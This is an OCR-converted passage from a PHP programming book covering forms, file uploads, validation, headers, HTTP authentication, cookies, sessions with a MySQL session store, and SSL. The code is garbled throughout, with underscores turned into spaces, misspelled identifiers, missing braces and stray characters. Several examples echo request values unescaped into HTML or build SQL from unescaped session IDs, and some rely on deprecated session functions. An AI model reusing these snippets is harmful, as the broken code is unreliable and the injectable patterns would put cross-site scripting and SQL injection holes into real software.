<html>
<head><title>Temperature Conversion</title></head>
<body>
```

Example 7-5. Temperature conversion with a sticky form (continued)

```
<?php
$fahr = $ GET['fahrenheit'];
?>
<form action="<?php echo $ SERVER['PHP SELF'] ?>" method="GET">
Fahrenheit temperature:
<input type="text" name="fahrenheit" value="<?php echo $fahr ?>" />
<input type="submit" name="Convert to Celsius!" />
</form>
<?php
if (! is null($fahr)) {
  selsius = (fahr - 32) * 5/9;
  printf("%.2fF is %.2fC", $fahr, $celsius);
}
?>
</body>
</html>
```

### **Multivalued Parameters**

HTML selection lists, created with the select tag, can allow multiple selections. To ensure that PHP recognizes the multiple values that the browser passes to a form-processing script, you need to make the name of the field in the HTML form end with []. For example:

Now, when the user submits the form, \$\_GET['languages'] contains an array instead of a simple string. This array contains the values that were selected by the user.

Example 7-6 illustrates multiple selection. The form provides the user with a set of personality attributes. When the user submits the form, he gets a (not very interesting) description of his personality.

Example 7-6. Multiple selection values with a select box

```
<html>
<head><title>Personality</title></head>
<body>

<form action="<?php echo $_SERVER['PHP_SELF'] ?>" method="GET">
Select your personality attributes:<br />
<select name="attributes[]" multiple>
```

Example 7-6. Multiple selection values with a select box (continued)

<option value="perky">Perky</option>

```
<option value="morose">Morose</option>
<option value="thinking">Thinking</option>
<option value="feeling">Feeling</option>
<option value="thrifty">Spend-thrift</option>
<option value="prodigal">Shopper</option>
</select>
<hr>>
<input type="submit" name="s" value="Record my personality!" />
<?php
if (array key exists('s', $ GET)) {
  $description = join (" ", $ GET['attributes']);
  echo "You have a $description personality.";
}
?>
</body>
</html>
```

In Example 7-6, the submit button has a name, "s". We check for the presence of this parameter value to see whether we have to produce a personality description. Figure 7-3 shows the multiple selection page and the resulting output.



Figure 7-3. Multiple selection and its output

The same technique applies for any form field where multiple values can be returned. Example 7-7 shows a revised version of our personality form that is rewritten to use checkboxes instead of a select box. Notice that only the HTML has changed—the code to process the form doesn't need to know whether the multiple values came from checkboxes or a select box.

Example 7-7. Multiple selection values in checkboxes

```
<html>
<head><title>Personality</title></head>
<body>
<form action="<?php $ SERVER['PHP SELF'] ?>" method="GET">
Select your personality attributes:<br />
Perky <input type="checkbox" name="attributes[]" value="perky" /><br />
Morose <input type="checkbox" name="attributes[]" value="morose" /><br />
Thinking <input type="checkbox" name="attributes[]" value="feeling" /><br />
Feeling <input type="checkbox" name="attributes[]" value="feeling" /><br />
Spend-thrift <input type="checkbox" name="attributes[]" value="thrifty" /><br />
Shopper <input type="checkbox" name="attributes[]" value="thrifty" /><br />
<input type="submit" name="s" value="Record my personality!" />
</form>
<?php
if (array_key_exists('s', $_GET)) {
   $description = join (" ", $_GET['attributes']);
   echo "You have a $description personality.";
}
?>
</body>
</html>
```

# **Sticky Multivalued Parameters**

So now you're wondering, can I make multiple selection form elements sticky? You can, but it isn't easy. You'll need to check to see whether each possible value in the form was one of the submitted values. For example:

```
Perky: <input type="checkbox" name="attributes[]" value="perky"</pre>
<?= if (is array($ GET['attributes']) and</pre>
        in array('perky', $ GET['attributes'])) {
       "checked":
     }
?> /><br />
```

You could use this technique for each checkbox, but that's repetitive and errorprone. At this point, it's easier to write a function to generate the HTML for the possible values and work from a copy of the submitted parameters. Example 7-8 shows a new version of the multiple selection checkboxes, with the form made sticky. Although this form looks just like the one in Example 7-7, behind the scenes, there are substantial changes to the way the form is generated.

```
Example 7-8. Sticky multivalued checkboxes
<html>
<head><title>Personality</title></head>
```

Example 7-8. Sticky multivalued checkboxes (continued)

```
<body>
<?php
// fetch form values, if any
$attrs = $ GET['attributes'];
if (! is array($attrs)) { $attrs = array(); }
// create HTML for identically-named checkboxes
function make checkboxes ($name, $query, $options) {
  foreach ($options as $value => $label) {
    printf('%s <input type="checkbox" name="%s[]" value="%s" ',</pre>
             $label, $name, $value);
    if (in array($value, $query)) { echo "checked "; }
    echo "/><br />\n";
  }
}
// the list of values and labels for the checkboxes
$personality attributes = array(
   'perky'
            => 'Perky',
            => 'Morose',
   'morose'
   'thinking' => 'Thinking',
   'feeling' => 'Feeling',
  'thrifty' => 'Spend-thrift',
   'prodigal' => 'Shopper'
);
?>
<form action="<?php $ SERVER['PHP SELF'] ?>" method="GET">
Select your personality attributes:<br />
<?php make checkboxes('attributes', $attrs, $personality attributes); ?>
<br />
<input type="submit" name="s" value="Record my personality!" />
<?php
if (array key exists('s', $ GET)) {
  $description = join (" ", $_GET['attributes']);
  echo "You have a $description personality.";
?>
</body>
</html>
```

The heart of this code is the make checkboxes() subroutine. It takes three arguments: the name for the group of checkboxes, the array of on-by-default values, and the array mapping values to descriptions. The list of options for the checkboxes is in the \$personality attributes array.

# File Uploads

To handle file uploads (supported in most modern browsers), use the \$ FILES array. Using the various authentication and file upload functions, you can control who is allowed to upload files and what to do with those files once they're on your system. Security concerns to take note of are described in Chapter 12.

The following code displays a form that allows file uploads to the same page:

```
<form enctype="multipart/form-data" action="<?= $PHP SELF ?>" method="POST">
 <input type="hidden" name="MAX FILE SIZE" value="10240">
 File name: <input name="toProcess" type="file">
 <input type="submit" value="Upload">
</form>
```

The biggest problem with file uploads is the risk of getting a file that is too large to process. PHP has two ways of preventing this: a hard limit and a soft limit. The upload max filesize option in php.ini gives a hard upper limit on the size of uploaded files (it is set to 2 MB by default). If your form submits a parameter called MAX FILE SIZE before any file field parameters, PHP uses that value as the soft upper limit. For instance, in the previous example, the upper limit is set to 10 KB. PHP ignores attempts to set MAX FILE SIZE to a value larger than upload max filesize.

Each element in \$ FILES is itself an array, giving information about the uploaded file. The keys are:

#### name

The name of the file, as supplied by the browser. It's difficult to make meaningful use of this, as the client machine may have different filename conventions than the web server (e.g., if the client is a Windows machine that tells you the file is D:\PHOTOS\ME.IPG, while the web server runs Unix, to which that path is meaningless).

#### type

The MIME type of the uploaded file, as guessed at by the client.

#### size

The size of the uploaded file (in bytes). If the user attempted to upload a file that was too large, the size is reported as 0.

#### tmp name

The name of the temporary file on the server that holds the uploaded file. If the user attempted to upload a file that was too large, the name is reported as "none".

The correct way to test whether a file was successfully uploaded is to use the function is uploaded file(), as follows:

```
if (is uploaded file($ FILES['toProcess']['tmp name']) {
  // successfully uploaded
```

Files are stored in the server's default temporary files directory, which is specified in php.ini with the upload tmp dir option. To move a file, use the move uploaded file() function:

```
move uploaded file($ FILES['toProcess']['tmp name'], "path/to/put/file/$file);
```

The call to move uploaded file() automatically checks whether it was an uploaded file. When a script finishes, any files uploaded to that script are deleted from the temporary directory.

### Form Validation

When you allow users to input data, you typically need to validate that data before using it or storing it for later use. There are several strategies available for validating data. The first is JavaScript on the client side. However, since the user can choose to turn JavaScript off, or may even be using a browser that doesn't support it, this cannot be the only validation you do.

A more secure choice is to use PHP itself to do the validation. Example 7-9 shows a self-processing page with a form. The page allows the user to input a media item; three of the form elements—the name, media type, and filename—are required. If the user neglects to give a value to any of them, the page is presented anew with a message detailing what's wrong. Any form fields the user already filled out are set to the values she entered. Finally, as an additional clue to the user, the text of the submit button changes from "Create" to "Continue" when the user is correcting the form.

```
Example 7-9. Form validation
```

```
<?php
$name = $ POST['name'];
$media type = $ POST['media type'];
$filename = $ POST['filename'];
$caption = $ POST['caption'];
$tried = ($ POST['tried'] == 'yes');
if ($tried) {
   $validated = (!empty($name) && !empty($media type) && !empty($filename));
   if (!$validated) {
?>
>
 The name, media type, and filename are required fields. Please fill
 them out to continue.
<?php
  }
}
if ($tried && $validated) {
```

```
Example 7-9. Form validation (continued)
```

```
echo 'The item has been created.';
// was this type of media selected? print "selected" if so
function media selected ($type) {
  global $media type;
  if ($media type == $type) { echo "selected"; }
}
?>
<form action="<?= $PHP SELF ?>" method="POST">
 Name: <input type=text name="name" value="<?= $name ?>" /><br />
 Status: <input type="checkbox" name="status" value="active"
 <?php if($status == 'active') { echo 'checked'; } ?> /> Active<br />
 Media: <select name="media type">
   <option value="">Choose one</option>
   <option value="picture" <?php media selected('picture') ?> />Picture</option>
   <option value="audio" <?php media selected('audio') ?> />Audio</option>
   <option value="movie" <?php media selected('movie') ?> />Movie</option>
 </select><br />
 File: <input type="text" name="filename" value="<?= $filename ?>" /><br />
 Caption: <textarea name="caption"><?= $caption ?></textarea><br />
 <input type="hidden" name="tried" value="yes" />
 <input type="submit"</pre>
        value="<?php echo $tried ? 'Continue' : 'Create'; ?>" />
</form>
```

In this case, the validation is simply a check that a value was supplied. We set \$validated to be true only if \$name, \$type, and \$filename are all nonempty. Other possible validations include checking that an email address is valid or checking that the supplied filename is local and exists.

For example, to validate an age field to ensure that it contains a nonnegative integer, use this code:

```
$age = $ POST['age'];
$valid age = strspn($age, "1234567890") == strlen($age);
```

The call to strspn() finds the number of digits at the start of the string. In a nonnegative integer, the whole string should be comprised of digits, so it's a valid age if the entire string is made of digits. We could also have done this check with a regular expression:

```
$valid age = preg match('/^\d+$/', $age);
```

Validating email addresses is a nigh-impossible task. There's no way to take a string and see whether it corresponds to a valid email address. However, you can catch typos by requiring the user to enter the email address twice (into two different fields). You can also prevent people from entering email addresses like "me" or

"me@aol" by requiring an at sign (@) and a period after it, and for bonus points you can check for domains to which you don't want to send mail (e.g., whitehouse.gov, or a competitor). For example:

```
$email1 = strtolower($ POST['email1']);
$email2 = strtolower($ POST['email2']);
if ($email1 !== $email2) {
  die("The email addresses didn't match");
if (! preg match('/@.+\..+$/, $email1)) {
  die("The email address is invalid");
if (strpos($email1, "whitehouse.gov")) {
  die("I will not send mail to the White House");
```

Field validation is basically string manipulation. In this example, we've used regular expressions and string functions to ensure that the string provided by the user is the type of string we expect.

# **Setting Response Headers**

As we've already discussed, the HTTP response that a server sends back to a client contains headers that identify the type of content in the body of the response, the server that sent the response, how many bytes are in the body, when the response was sent, etc. PHP and Apache normally take care of the headers for you, identifying the document as HTML, calculating the length of the HTML page, and so on. Most web applications never need to set headers themselves. However, if you want to send back something that's not HTML, set the expiration time for a page, redirect the client's browser, or generate a specific HTTP error, you'll need to use the header() function.

The only catch to setting headers is that you must do so before any of the body is generated. This means that all calls to header() (or setcookie(), if you're setting cookies) must happen at the very top of your file, even before the <html> tag. For example:

```
<?php
header('Content-Type: text/plain');
Date: today
From: fred
To: barnev
Subject: hands off!
My lunchbox is mine and mine alone. Get your own,
you filthy scrounger!
```

Attempting to set headers after the document has started results in this warning:

Warning: Cannot add header information - headers already sent

## **Different Content Types**

The Content-Type header identifies the type of document being returned. Ordinarily this is "text/html", indicating an HTML document, but there are other useful document types. For example, "text/plain" forces the browser to treat the page as plain text. This type is like an automatic "view source," and it is useful when debugging.

In Chapters 9 and 10, we'll make heavy use of the Content-Type header as we generate documents that are really graphic images and Adobe PDF files.

### Redirections

To send the browser to a new URL, known as a redirection, you set the Location header:

```
<?php
header('Location: http://www.example.com/elsewhere.html');
exit();
25
```

If you provide a partial URL (e.g., "/elsewhere.html"), the redirection is handled internally by the web server. This is only rarely useful, as the browser generally won't learn that it isn't getting the page it requested. If there are relative URLs in the new document, the browser will interpret them as being relative to the document it requested, not the document it was sent. In general, you'll want to redirect to an absolute URL.

## **Expiration**

A server can explicitly inform the browser, and any proxy caches that might be between the server and browser, of a specific date and time for the document to expire. Proxy and browser caches can hold the document until that time or expire it earlier. Repeated reloads of a cached document do not contact the server. However, an attempt to fetch an expired document does contact the server.

To set the expiration time of a document, use the Expires header:

```
header('Expires: Fri, 18 Jan 2002 05:30:00 GMT');
```

To expire a document three hours from the time the page was generated, use time() and gmstrftime() to generate the expiration date string:

```
$now = time();
$then = gmstrftime("%a, %d %b %Y %H:%M:%S GMT", $now + 60*60*3);
header("Expires: $then");
```

To indicate that a document "never" expires, use the time a year from now:

```
$now = time();
$then = gmstrftime("%a, %d %b %Y %H:%M:%S GMT", $now + 365*86440);
header("Expires: $then");
```

To mark a document as already expired, use the current time or a time in the past:

```
$then = gmstrftime("%a, %d %b %Y %H:%M:%S GMT");
header("Expires: $then"):
```

This is the best way to prevent a browser or proxy cache from storing your document:

```
header("Expires: Mon, 26 Jul 1997 05:00:00 GMT");
header("Last-Modified: " . gmdate("D, d M Y H:i:s") . " GMT");
header("Cache-Control: no-store, no-cache, must-revalidate");
header("Cache-Control: post-check=0, pre-check=0", false);
header("Pragma: no-cache");
```

For more information on controlling the behavior of browser and web caches, see Chapter 6 of Web Caching, by Duane Wessels (O'Reilly).

### **Authentication**

HTTP authentication works through request headers and response statuses. A browser can send a username and password (the *credentials*) in the request headers. If the credentials aren't sent or aren't satsifactory, the server sends a "401 Unauthorized" response and identifies the realm of authentication (a string such as "Mary's Pictures" or "Your Shopping Cart") via the WWW-Authenticate header. This typically pops up an "Enter username and password for ..." dialog box on the browser, and the page is then re-requested with the updated credentials in the header.

To handle authentication in PHP, check the username and password (the PHP AUTH USER and PHP AUTH PW elements of \$ SERVER) and call header() to set the realm and send a "401 Unauthorized" response:

```
header('WWW-Authenticate: Basic realm="Top Secret Files"');
header("HTTP/1.0 401 Unauthorized");
```

You can do anything you want to authenticate the username and password; for example, you could consult a database, read a file of valid users, or consult a Microsoft domain server. This example checks to make sure that the password is the username, reversed:

```
auth ok = 0;
$user = $ SERVER['PHP AUTH USER']:
$pass = $ SERVER['PHP AUTH PW'];
if (isset($user) && isset($pass) && $user === strrev($pass)) {
  auth ok = 1;
if (!$auth ok) {
  header('WWW-Authenticate: Basic realm="Top Secret Files"');
  header('HTTP/1.0 401 Unauthorized');
```

Putting this into a document gives something like:

```
<?php
auth ok = 0;
```

```
$user = $ SERVER['PHP AUTH USER'];
 $pass = $ SERVER['PHP AUTH PW'];
 if (isset($user) && isset($pass) && $user === strrev($pass)) {
   auth ok = 1;
 if (!$auth ok) {
   header('WWW-Authenticate: Basic realm="Top Secret Files"');
   header('HTTP/1.0 401 Unauthorized');
   // anything else printed here is only seen if the client hits "Cancel"
}<!-- your password-protected document goes here -->
```

If you're protecting more than one page, put the above code into a separate file and include it at the top of every protected page.

# **Maintaining State**

HTTP is a stateless protocol, which means that once a web server completes a client's request for a web page, the connection between the two goes away. In other words, there is no way for a server to recognize that a sequence of requests all originate from the same client.

State is useful, though. You can't build a shopping-cart application, for example, if you can't keep track of a sequence of requests from a single user. You need to know when a user puts a item in his cart, when he adds items, when he removes them, and what's in the cart when he decides to check out.

To get around the Web's lack of state, programmers have come up with many tricks to keep track of state information between requests (also known as session tracking). One such technique is to use hidden form fields to pass around information. PHP treats hidden form fields just like normal form fields, so the values are available in the \$ GET and \$ POST arrays. Using hidden form fields, you can pass around the entire contents of a shopping cart. However, a more common technique is to assign each user a unique identifier and pass the ID around using a single hidden form field. While hidden form fields work in all browsers, they work only for a sequence of dynamically generated forms, so they aren't as generally useful as some other techniques.

Another technique is URL rewriting, where every local URL on which the user might click is dynamically modified to include extra information. This extra information is often specified as a parameter in the URL. For example, if you assign every user a unique ID, you might include that ID in all URLs, as follows:

```
http://www.example.com/catalog.php?userid=123
```

If you make sure to dynamically modify all local links to include a user ID, you can now keep track of individual users in your application. URL rewriting works for all dynamically generated documents, not just forms, but actually performing the rewriting can be tedious.

A third technique for maintaining state is to use cookies. A *cookie* is a bit of information that the server can give to a client. On every subsequent request the client will give that information back to the server, thus identifying itself. Cookies are useful for retaining information through repeated visits by a browser, but they're not without their own problems. The main problem is that some browsers don't support cookies, and even with browsers that do, the user can disable cookies. So any application that uses cookies for state maintenance needs to use another technique as a fallback mechanism. We'll discuss cookies in more detail shortly.

The best way to maintain state with PHP is to use the built-in session-tracking system. This system lets you create persistent variables that are accessible from different pages of your application, as well as in different visits to the site by the same user. Behind the scenes, PHP's session-tracking mechanism uses cookies (or URLs) to elegantly solve most problems that require state, taking care of all the details for you. We'll cover PHP's session-tracking system in detail later in this chapter.

### Cookies

A cookie is basically a string that contains several fields. A server can send one or more cookies to a browser in the headers of a response. Some of the cookie's fields indicate the pages for which the browser should send the cookie as part of the request. The value field of the cookie is the payload—servers can store any data they like there (within limits), such as a unique code identifying the user, preferences, etc.

Use the setcookie() function to send a cookie to the browser:

```
setcookie(name [, value [, expire [, path [, domain [, secure ]]]]]);
```

This function creates the cookie string from the given arguments and creates a Cookie header with that string as its value. Because cookies are sent as headers in the response, setcookie() must be called before any of the body of the document is sent. The parameters of setcookie() are:

#### name

A unique name for a particular cookie. You can have multiple cookies with different names and attributes. The name must not contain whitespace or semicolons.

#### va1ue

The arbitrary string value attached to this cookie. The original Netscape specification limited the total size of a cookie (including name, expiration date, and other information) to 4 KB, so while there's no specific limit on the size of a cookie value, it probably can't be much larger than 3.5 KB.

#### expire

The expiration date for this cookie. If no expiration date is specified, the browser saves the cookie in memory and not on disk. When the browser exits, the cookie disappears. The expiration date is specified as the number of seconds since midnight, January 1, 1970, GMT. For example, pass time()+60\*60\*2 to expire the cookie in two hours' time.

#### path

The browser will return the cookie only for URLs below this path. The default is the directory in which the current page resides. For example, if /store/front/cart. php sets a cookie and doesn't specify a path, the cookie will be sent back to the server for all pages whose URL path starts with /store/front/.

#### domain

The browser will return the cookie only for URLs within this domain. The default is the server hostname.

#### secure

The browser will transmit the cookie only over *https* connections. The default is false, meaning that it's okay to send the cookie over insecure connections.

When a browser sends a cookie back to the server, you can access that cookie through the \$\_COOKIE array. The key is the cookie name, and the value is the cookie's value field. For instance, the following code at the top of a page keeps track of the number of times the page has been accessed by this client:

```
<?php
$page_accesses = $_COOKIE['accesses'];
setcookie('accesses', ++$page_accesses);
>>
```

When decoding cookies, any periods (.) in a cookie's name are turned into underscores. For instance, a cookie named tip.top is accessible as \$\_COOKIE['tip\_top'].

Example 7-10 shows an HTML page that gives a range of options for background and foreground colors.

```
Example 7-10. Preference selection (continued)
```

```
<option value="red">Red</option>
<option value="blue">Blue</option>
</select>
<input type="submit" value="Change Preferences">
</form>
</body>
</html>
```

The form in Example 7-10 submits to the PHP script prefs.php, which is shown in Example 7-11. This script sets cookies for the color preferences specified in the form. Note that the calls to setcookie() are made before the HTML page is started.

Example 7-11. Setting preferences with cookies

```
<?php
 $colors = array('black' => '#000000',
                 'white' => '#ffffff'.
                 'red' => '#ff0000',
                 'blue' => '#0000ff'):
 $bg name = $ POST['background'];
 $fg name = $ POST['foreground'];
 setcookie('bg', $colors[$bg name]);
 setcookie('fg', $colors[$fg name]);
?>
<html>
<head><title>Preferences Set</title></head>
<body>
Thank you. Your preferences have been changed to:<br />
Background: <?= $bg name ?><br />
Foreground: <?= $fg name ?><br />
Click <a href="prefs-demo.php">here</a> to see the preferences
in action.
</body>
</html>
```

The page created by Example 7-11 contains a link to another page, shown in Example 7-12, that uses the color preferences by accessing the \$ COOKIE array.

Example 7-12. Using the color preferences with cookies

```
<html>
<head><title>Front Door</title></head>
<?php
$bg = $ COOKIE['bg'];
$fg = $ COOKIE['fg'];
```

```
Example 7-12. Using the color preferences with cookies (continued)
<body bgcolor="<?= $bg ?>" text="<?= $fg ?>">
<h1>Welcome to the Store</h1>
We have many fine products for you to view. Please feel free to browse
the aisles and stop an assistant at any time. But remember, you break it
you bought it!
Would you like to <a href="prefs.html">change your preferences?</a>
</body>
</html>
```

There are plenty of caveats about the use of cookies. Not all clients support or accept cookies, and even if the client does support cookies, the user may have turned them off. Furthermore, the cookie specification says that no cookie can exceed 4 KB in size, only 20 cookies are allowed per domain, and a total of 300 cookies can be stored on the client side. Some browsers may have higher limits, but you can't rely on that. Finally, you have no control over when browsers actually expire cookies—if they are at capacity and need to add a new cookie, they may discard a cookie that has not yet expired. You should also be careful of setting cookies to expire quickly. Expiration times rely on the client's clock being as accurate as yours. Many people do not have their system clocks set accurately, so you can't rely on rapid expirations.

Despite these limitations, cookies are very useful for retaining information through repeated visits by a browser.

#### Sessions

PHP has built-in support for sessions, handling all the cookie manipulation for you to provide persistent variables that are accessible from different pages and across multiple visits to the site. Sessions allow you to easily create multipage forms (such as shopping carts), save user authentication information from page to page, and store persistent user preferences on a site.

Each first-time visitor is issued a unique session ID. By default, the session ID is stored in a cookie called PHPSESSID. If the user's browser does not support cookies or has cookies turned off, the session ID is propagated in URLs within the web site.

Every session has a data store associated with it. You can register variables to be loaded from the data store when each page starts and saved back to the data store when the page ends. Registered variables persist between pages, and changes to variables made on one page are visible from others. For example, an "add this to your shopping cart" link can take the user to a page that adds an item to a registered array of items in the cart. This registered array can then be used on another page to display the contents of the cart.

#### Session basics

To enable sessions for a page, call session start() before any of the document has been generated:

```
<?php session start() ?>
<html>
</html>
```

This assigns a new session ID if it has to, possibly creating a cookie to be sent to the browser, and loads any persistent variables from the store.

If you have registered objects, the class definitions for those objects must be loaded before the call to session start(). See Chapter 6 for discussion and an example.

You can register a variable with the session by passing the name of the variable to session register(). For example, here is a basic hit counter:

```
<?php
 session start();
 session register('hits');
++$hits:
This page has been viewed <?= $hits ?> times.
```

The session start() function loads registered variables into the associative array \$HTTP SESSION VARS. The keys are the variables' names (e.g., \$HTTP SESSION VARS['hits']). If register globals is enabled in the *php.ini* file, the variables are also set directly. Because the array and the variable both reference the same value, setting the value of one also changes the value of the other.

You can unregister a variable from a session, which removes it from the data store, by calling session unregister(). The session is registered() function returns true if the given variable is registered. If you're curious, the session id() function returns the current session ID.

To end a session, call session destroy(). This removes the data store for the current session, but it doesn't remove the cookie from the browser cache. This means that, on subsequent visits to sessions-enabled pages, the user will have the same session ID she had before the call to session destroy(), but none of the data.

Example 7-13 shows the first code block from Example 7-11 rewritten to use sessions instead of manually setting cookies.

Example 7-13. Setting preferences with sessions

```
<?php
$colors = array('black' => '#000000',
                 'white' => '#ffffff'
                 'red' => '#ff0000'
                 'blue' => '#0000ff');
```

Example 7-13. Setting preferences with sessions (continued)

```
session_start();
session_register('bg');
session_register('fg');

$bg_name = $_POST['background'];
$fg_name = $_POST['foreground'];

$bg = $colors[$bg_name];
$fg = $colors[$fg_name];
?>
```

Example 7-14 shows Example 7-12 rewritten to use sessions. Once the session is started, the \$bg and \$fg variables are created, and all the script has to do is use them.

```
Example 7-14. Using preferences from sessions
```

```
<?php session_start() ?>
<html>
<head><title>Front Door</title></head>
<body bgcolor="<?= $bg ?>" text="<?= $fg ?>">
<h1>Welcome to the Store</h1>
We have many fine products for you to view. Please feel free to browse the aisles and stop an assistant at any time. But remember, you break it you bought it!
Would you like to <a href="prefs.html">change your preferences?</a>
</body>
</html>
```

By default, PHP session ID cookies expire when the browser closes. That is, sessions don't persist after the browser exits. To change this, you'll need to set the session. cookie lifetime option in *php.ini* to the lifetime of the cookie, in seconds.

#### **Alternatives to cookies**

By default, the session ID is passed from page to page in the PHPSESSID cookie. However, PHP's session system supports two alternatives: form fields and URLs. Passing the session ID via hidden fields is extremely awkward, as it forces you to make every link between pages be a form's submit button. We will not discuss this method further here.

The URL system for passing around the session ID, however, is very elegant. PHP can rewrite your HTML files, adding the session ID to every relative link. For this to work, though, PHP must be configured with the -enable-trans-id option when compiled (see Chapter 1). There is a performance penalty for this, as PHP must parse and rewrite every page. Busy sites may wish to stick with cookies, as they do not incur the slowdown caused by page rewriting.

#### Custom storage

By default, PHP stores session information in files in your server's temporary directory. Each session's variables are stored in a separate file. Every variable is serialized into the file in a proprietary format. You can change all of these things in the php.ini file.

You can change the location of the session files by setting the session save path value in php.ini. If you are on a shared server with your own installation of PHP, set the directory to somewhere in your own directory tree, so other users on the same machine cannot access your session files.

PHP can store session information in one of two formats in the current session store—either PHP's built-in format, or WDDX (http://www.wddx.org). You can change the format by setting the session, serialize handler value in your php.ini file to either php for the default behavior, or wddx for WDDX format.

You can write your own functions for reading and writing the registered variables. In this section, we'll develop an example that stores session data in a database, which lets you share sessions between multiple sites. It's easy to install your custom session store. First, set session.save handler to user in your php.ini file. Next, write functions for opening a new session, closing a session, reading session information, writing session information, destroying a session, and cleaning up after a session. Then register them with the session set save handler() function:

```
session set save handler(open fn, close fn, read fn, write fn, destroy fn, qc fn);
```

To make all the PHP files within a directory use your custom session store, set the following options in your httpd.conf file:

```
<Directory "/var/html/test">
    php value session.save handler user
    php value session.save path mydb
    php value session.name session store
</Directory>
```

The *mydb* value should be replaced with the name of the database containing the table. It is used by the custom session store to find the database.

The following sample code uses a MySQL database for a session store (databases are discussed in full in Chapter 8). The table used in the example has the following structure:

```
CREATE TABLE session store (
  session id char(32) not null PRIMARY KEY,
  expiration timestamp.
  value text not null
);
```

The first function you must provide is the open handler, which takes care of opening a new session. It is called with the current value of session.save path (from your php.ini file) and the name of the variable containing the PHP session ID (which defaults to PHPSESSID and can be changed in the *php.ini* file by setting session.name). Our open handler simply connects to the database and sets the global variable \$table to the name of the database table that holds the session information:

```
function open ($save path,$session name) {
  global $table;
  mysql connect('localhost');
  mysql select db($save path);
  $table = $session name;
  return true;
}
```

Once a session has been opened, the read and write handlers are called as necessary to get the current state information and to store that state in a persistent manner. The read handler is given the session ID, and the write handler is called with the session's ID and the data for the session. Our database read and write handlers query and update the database table:

```
function read($session id) {
    global $table;
    $result = mysql_query("SELECT value FROM $table
                           WHERE session id='$session id'");
    if($result && mysql num rows($result)) {
        return mysql result($result,0);
        error log("read: ".mysql error()."\n",3,"/tmp/errors.log");
        return "";
}
function write($session id, $data) {
    global $table;
    $data = addslashes($data);
    mysql query("REPLACE INTO $table (session id, value)
                 VALUES('$session id','$data')")
    or error_log("write: ".mysql error()."\n",3,"/tmp/errors.log");
    return true:
}
```

Complementing the open handler is the close handler, which is called after each page's script is done executing. It performs any cleanup necessary when closing a session (usually very minimal). Our database close handler simply closes the database connection:

```
function close() {
  mysql close();
  return true;
}
```

When a session is completed, the destroy handler is called. It is responsible for cleaning up anything created during the open handler's call. In the case of the database storage system, we must remove that session's entry in the table:

```
function destroy($session id) {
  global $table;
  mysql query( "DELETE FROM $table WHERE session id = '$session id'";
  return true;
```

The final handler, the garbage-collection handler, is called at intervals to clean up expired session data. The function should check for data that has not been used in longer than the lifetime given by the call to the handler. Our database garbagecollection handler removes entries from the table whose last-modified timestamp exceeds the maximum time:

```
function gc($max time) {
    global $table;
    mysal query(
      "DELETE FROM $table WHERE UNIX TIMESTAMP(expiration)
      < UNIX TIMESTAMP()-$max time")
     or error log("gc: ".mysql error()."\n",3,"/tmp/errors.log");
    return true:
```

After creating all the handler functions, install them by calling session set save handler() with the appropriate function names. With the preceding examples, call:

```
session set save handler('open', 'close', 'read', 'write', 'destroy', 'gc');
```

You must call session set save handler() before starting a session with session start(). This is normally accomplished by putting the store functions and call to session set save handler() in a file that's included in every page that needs the custom session handler. For example:

```
<?php require once 'database store.inc';</pre>
 session start();
```

Because the handlers are called after output for the script is sent, no function that generates output can be called. If errors occur, log them into a file using error log(), as we did earlier.

### **Combining Cookies and Sessions**

Using a combination of cookies and your own session handler, you can preserve state across visits. Any state that should be forgotten when a user leaves the site, such as which page the user is on, can be left up to PHP's built-in sessions. Any state that should persist between user visits, such as a unique user ID, can be stored in a cookie. With the user's ID, you can retrieve the user's more permanent state, such as display preferences, mailing address, and so on, from a permanent store, such as a database.

Example 7-15 allows the user to select text and background colors and stores those values in a cookie. Any visits to the page within the next week send the color values in the cookie.

```
Example 7-15. Saving state across visits
<?php
if($ POST['bgcolor']) {
  setcookie('bgcolor', $_POST['bgcolor'], time() + (60 * 60 * 24 * 7));
$bgcolor = empty($bgcolor) ? 'gray' : $bgcolor;
<body bgcolor="<?= $bgcolor ?>">
<form action="<?= $PHP SELF ?>" method="POST">
 <select name="bgcolor">
    <option value="gray">Gray</option>
    <option value="white">White</option>
    <option value="black">Black</option>
    <option value="blue">Blue</option>
    <option value="green">Green</option>
    <option value="red">Red</option>
 </select>
 <input type="submit" />
</form>
```

### SSL

</body>

The Secure Sockets Layer (SSL) provides a secure channel over which regular HTTP requests and responses can flow. PHP doesn't specifically concern itself with SSL, so you cannot control the encryption in any way from PHP. An https:// URL indicates a secure connection for that document, unlike an http:// URL.

The HTTPS entry in the \$ SERVER array is set to 'on' if the PHP page was generated in response to a request over an SSL connection. To prevent a page from being generated over a nonencrypted connection, simply use:

```
if ($ SERVER{'HTTPS'] !== 'on') {
  die("Must be a secure connection.");
```

A common mistake is to send a form over a secure connection (e.g., https://www.example.com/form.html), but have the action of the form submit to an http:// URL. Any form parameters entered by the user are sent over an insecure connection—a trivial packet sniffer can reveal them.

# **Databases**

PHP has support for over 20 databases, including the most popular commercial and open source varieties. Relational database systems such as MySQL, PostgreSQL, and Oracle are the backbone of most modern dynamic web sites. In these are stored shopping-cart information, purchase histories, product reviews, user information, credit-card numbers, and sometimes even web pages themselves.

This chapter covers how to access databases from PHP. We focus on the PEAR DB system, which lets you use the same functions to access any database, rather than on the myriad database-specific extensions. In this chapter, you'll learn how to fetch data from the database, how to store data in the database, and how to handle errors. We finish with a sample application that shows how to put various database techniques into action.

This book cannot go into all the details of creating web database applications with PHP. For a more in-depth look at the PHP/MySQL combination, see *Web Database Applications with PHP and MySQL*, by Hugh Williams and David Lane (O'Reilly).

# Using PHP to Access a Database

There are two ways to access databases from PHP. One is to use a database-specific extension; the other is to use the database-independent PEAR DB library. There are advantages and disadvantages to each approach.

If you use a database-specific extension, your code is intimately tied to the database you're using. The MySQL extension's function names, parameters, error handling, and so on are completely different from those of the other database extensions. If you want to move your database from MySQL to PostgreSQL, it will involve significant changes to your code. The PEAR DB, on the other hand, hides the database-specific functions from you; moving between database systems can be as simple as changing one line of your program.

The portability of an abstraction layer like PEAR's DB library comes at a price. Features that are specific to a particular database (for example, finding the value of an

automatically assigned unique row identifier) are unavailable. Code that uses the PEAR DB is also typically a little slower than code that uses a database-specific extension.

